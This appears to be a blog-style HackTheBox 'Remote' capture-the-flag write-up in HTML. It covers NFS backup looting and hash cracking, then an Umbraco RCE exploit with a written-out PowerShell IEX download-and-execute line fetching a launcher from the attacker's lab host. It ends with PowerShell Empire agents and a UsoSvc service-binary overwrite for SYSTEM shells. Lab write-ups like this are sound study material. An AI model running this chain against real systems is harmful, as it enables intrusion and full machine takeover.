



==== 8d13e5afeb38471000654a9bdeb84e2e70e24782/index.html @ 14a9616b "Update index.html" ====
<!DOCTYPE html>
<html>
	
<style>
body {

	background-image: url('images/cool-background.png');
	background-attachment: fixed;
	color: #333;
}

</style>

	<head>
		<title>HackTheBox Remote Writeup </title>
		
		<!-- link to main stylesheet -->
		<link rel="stylesheet" type="css/main.css">
	</head>
	<body>
		<div class="container">
    		<div class="blurb">
        		<h1>Pwning Remote with Powershell Empire</h1>
				<p> One of my favorite past times has turned into solving boxes over on hackthebox.eu.<br/> 
					This writeup is for an easy box by the name of remote, that had quite a few good lessons involved.<br/> <br/>
					
					<img src="images/remote.png" alt="remote" class="inline"/> <br/> <br/> <br/>
					
					We start out with the usual nmap scan <br/> <br/>
					
					<img src="images/nmap.png" alt="nmap" class="inline"/> <br/>
					
					Points of interest here are that we have anonymous FTP access, a web server, and some nfs shares. <br/> <br/>
					FTP was a dead end with nothing inside. And on the website we have a dummy Umbraco install. <br/> <br/>
					
					<img src="images/web.PNG" alt="umbraco" class="inline"/> <br/> <br/> <br/>
					
					The webserver was pretty boring with not a whole lot going on. So I decided to checkout the nfs shares. <br/> <br/>
					
					<img src="images/mounts.PNG" alt="nfs" class="inline"/> <br/> <br/> <br/>
					
					We can see we have a site_backups share that is accessible. So I copied it over to kali to check it out. <br/> <br/>
					
					<img src="images/nfs-backup.PNG" alt="nfs" class="inline"/> <br/> <br/> <br/>
					
					Some research into Umbraco showed that it stores its database in a .sdf file inside the App_Data directory. <br/>
					We can pull out the admin username and hash with a simple grep command. <br/> <br/>
					
					<img src="images/hash.PNG" alt="hash" class="inline"/> <br/> <br/> <br/>
					
					This hash is easily crackable with something like JohnTheRipper. I threw it at the rockyou.txt wordlist and we get <br/> <br/>
					
					<b> admin@htb.local : baconandcheese </b> <br/> <br/>
					
					Now that we've got some creds, I did quick search to see if there's any available exploits for Umbraco, and if we have the same vulnerable version. <br/> <br/>
					
					<img src="images/umbra-exploits.PNG" alt="umbra exploits" class="inline"/> <br/> <br/> <br/>
					
					I ended up using this public exploit script from Github instead - <br/> <br/>
					
					<a href="https://github.com/noraj/Umbraco-RCE">https://github.com/noraj/Umbraco-RCE </a> <br/> <br/>
					
					Which will essentially let us run any powershell we want on the machine. This sounded like the perfect opportunity to brush up <br/>
					on our Powershell Empire skills. Our execution flow is going to look something like this - <br/> <br/>
					
					                  1 - In empire we generate a powershell launcher, and start up a listener. <br/> <br/>
					                  2 - Drop the launcher into a launcher.bat file <br/> <br/>
					                  3 - Start up a python webserver to serve the launcher.bat file <br/> <br/>
					                  4 - Run the github exploit with <b> powershell.exe -a "IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.10/launcher.bat')" </b> <br/> <br/> <br/>
					
					This should pull our launcher.bat file, make the connection to our empire agent, which feeds it the rest of a fully interactive shell. <br/>
					We should end up with a fully interactive empire agent if all goes right. <br/> <br/> <br/>
					
					Step 1 - generating a powershell launcher, and start up a listener <br/><br/>
					<img src="images/emp-listener.PNG" alt="empire" class="inline"/> <br/> <br/> 
					<img src="images/empire-launcher.PNG" alt="empire" class="inline"/> <br/> <br/> <br/> 
					
					Step 2 and 3 - Dropping the launcher into a file, and starting python web server <br/><br/>
					<img src="images/launcher.PNG" alt="serving the exploit" class="inline"/> <br/> <br/> <br/> 
					
					Step 4 - Running the exploit<br/><br/>
					<img src="images/exp-cli.PNG" alt="running the exploit" class="inline"/><br/> <br/> <br/>  
					
					
					Over in our http server we can see launcher.bat was succesfully pulled from our machine <br/><br/>
					<img src="images/served.PNG" alt="exploit served" class="inline"/><br/> <br/>
					
					In empire we can see we successfully got a connection to our agent :D <br/> <br/>
					<img src="images/empire-success.PNG" alt="empire success" class="inline"/><br/> <br/>
					
					We can now grab the user.txt flag like so - <br/><br/>
					<img src="images/user-flag.PNG" alt="user flag" class="inline"/><br/> <br/> <br/> <br/>
					
					<br/> <br/> <br/> <br/> <br/>
					
					
			
					<h2> Empire Privesc</h2>
					Since we already have an empire agent, we might as well run the powerup scripts to see if we can catch any freebies. <br/> <br/>
			
					<img src="images/power-up.PNG" alt="empire powerup" class="inline"/><br/> <br/>
			
					We can see here that powerup discovers a vulnerable service, UsoSvc. Conveniently, empire has a couple service modules to exploit this for us. <br/>
					I ended up using the powershell/privesc/powerup/service_stager module. We already know from powerup that we can exploit UsoSrv. We can take a quick <br/>
					peek at the required settings for the service_stager module to see what we need - <br/>	 <br/>	
					
					<img src="images/empire-setting-up-1.PNG" alt="empire" class="inline"/><br/> <br/>
			
					3 things we need to make it work, the agent to run it on, the service name (UsoSrv), and the listener. We will also setup a stager for the new listener.  <br/>
					Our steps from here should be straightforward <br/> <br/> <br/>
			
							1. Generate a 2nd empire listener. <br/> <br/>
							2. Generate a stager for this listener. <br/> <br/>
							3. Run the service_stager module on our 1st agent, and set it to connect to our new listener. <br/> <br/>
			
					In theory this should overwrite the UsoSrv service binary with our new stager, and then make a connection to our new listener, which will feed it the rest of the payload <br/> 
					hopefully resulting in a SYSTEM/NT AUTHORITY shell. <br/> <br/> <br/>
			
					Step 1 - setting up our new listener <br/><br/>
					<img src="images/empire-2nd-list.PNG" alt="empire" class="inline"/><br/> <br/>
			
					Step 2 - setting up our stager <br/><br/>
					<img src="images/empire-stager.PNG" alt="empire" class="inline"/><br/> <br/>
			
					Step 3 - running the service stager module <br/><br/>
					<img src="images/empire-success-2.PNG" alt="empire" class="inline"/><br/> <br/>
			
					We are able to immediately see that empire caught a connection on our new listener and generated a SYSTEM/NT AUTHORITY agent.<br/> <br/>
					
					<img src="images/empire-final.PNG" alt="empire" class="inline"/><br/> <br/>
			
					All thats left from here is to interact with it and grab our flag <br/> <br/>
				
					<img src="images/empire-final-2.PNG" alt="empire" class="inline"/><br/> <br/>
			
			
					Empire is an awesome tool :D  I went ahead and redid this the manual route as well too, since what good is a hacker that can use these tools <br/>
					but cant do the work manually. - <br/> <br/> <br/> <br/><br/> <br/>
			
			
			
			
			
					
					<h2> Manual Privesc</h2>
			
			
					After spawning a manual shell with our previous exploit (just used a powershell rev shell instead of the empire agent), I dropped powerup onto the box  <br/>
					to confirm our earlier finding. As expected we get the same result.  <br/> <br/>
			
					<img src="images/powerup-manual.PNG" alt="powerup" class="inline"/><br/> <br/>
			
					Our steps from here are to overwrite the binary for UsoSvc, start up our listener in kali, and then restart the UsoSvc and we should catch a system shell. <br/>
					I dropped the windows nc.exe on the box in c:\windows\temp so we can easily send ourselves a shell, and then overwrote the binary path. <br/> <br/>
																    
					<img src="images/sc-overwrite-binpath.PNG" alt="binpath overwrite" class="inline"/><br/> <br/>
			
					Then we start a nc listener and restart the UsoSvc service <br/> <br/>
			
					<img src="images/restart.PNG" alt="restarting usoscvc" class="inline"/><br/> <br/>
			
					And finally back in our listener we have our system shell. <br/> <br/>
			
					<img src="images/fucking-finally.PNG" alt="system shell" class="inline"/><br/> <br/>
			
					Thanks for reading! <br/> <br/><br/> <br/><br/> <br/>
					
			
			</p>
    		</div><!-- /.blurb -->
		<div class="blurb">	
		</div><!-- /.container -->
		
	</body>
</html>
